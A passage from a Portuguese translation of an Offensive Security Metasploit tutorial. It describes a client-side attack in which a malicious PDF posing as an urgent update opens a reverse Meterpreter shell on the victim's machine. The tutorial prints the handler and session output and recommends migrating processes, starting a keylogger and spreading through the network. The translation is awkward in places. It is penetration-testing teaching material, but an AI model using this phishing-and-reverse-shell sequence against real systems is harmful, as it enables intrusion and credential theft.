 Como podemos ver, ele passou com distinção, para que os admin que está disposta a abrir esse
arquivo com rapidez aplicar essas atualizações muito importante. Ao clicar no arquivo abre Adobe,
mas mostra uma janela acinzentado que nunca revela um PDF. Em vez disso, os atacantes na
máquina que é revelado ....
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (718336 bytes)
session[*] Meterpreter session 1 opened (192.168.8.128:4455 -> 192.168.8.130:49322)
meterpreter >
Temos agora um escudo em seu computador através de um ataque mal-intencionado do lado do
cliente PDF. É claro que seria sensato neste momento é mover o shell de um processo diferente, por
isso, quando eles matam Adobe não perdemos o nosso escudo. Em seguida, obter informações do
sistema, inicie um logger chave e continuar a exploração da rede.
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
852 taskeng.exe C:Windowssystem32taskeng.exe
1308 Dwm.exe C:Windowssystem32Dwm.exe
1520 explorer.exe C:Windowsexplorer.exe
2184 VMwareTray.exe C:Program FilesVMwareVMware ToolsVMwareTray.exe
2196 VMwareUser.exe C:Program FilesVMwareVMware ToolsVMwareUser.exe
3176 iexplore.exe C:Program FilesInternet Exploreriexplore.exe
3452 AcroRd32.exe C:Program FilesAdobeReader 8.0ReaderAcroRd32.exe
© Offensive Security 2009
Traduzido por Rafael Torres
 